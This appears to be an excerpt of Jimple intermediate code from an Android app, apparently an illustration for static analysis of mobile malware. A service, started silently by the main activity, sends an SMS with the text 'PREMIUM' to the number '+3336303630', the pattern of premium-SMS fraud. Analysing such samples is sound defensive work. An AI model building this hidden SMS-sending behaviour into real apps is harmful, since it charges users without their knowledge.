 main activity
...
$r2 = new android.content.Intent
specialinvoke $r2.<init>
($r1, class "com.app/MyService")
$r1.startService($r2)
return
MyService.onCreate()
void com.app.MyService.onCreate ()
$r0 := @this
specialinvoke $r0.onCreate()
return
MyService.onStartCommand(...)
int com.app.MyService.onStartCommand
(android.content.Intent, int, int)
$r0 := @this
...
$r2 = android.telephony.SmsManager.getDefault()
$r2.sendTextMessage("+3336303630", null, "PREMIUM", null, null)